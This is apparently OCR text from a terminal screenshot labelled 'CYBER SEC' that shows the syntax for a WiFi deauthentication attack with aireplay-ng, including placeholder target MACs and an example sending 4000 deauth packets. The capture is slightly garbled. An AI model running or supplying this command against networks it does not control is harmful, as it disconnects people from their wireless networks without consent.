 CYBER SEC
- : zsh — Konsole
File Edit View Bookmarks Settings Help
(root💀kingston)-[/home/kingston]
# aireplay-ng on
aireplay-ng --deauth [amount of packet] -a [target
wifi mac] -c [target mac] wlan1mon
example:-
aireplay-ng --deauth 4000 -a XX:XX:XX:XX -c XX:XX:XX wlan1mon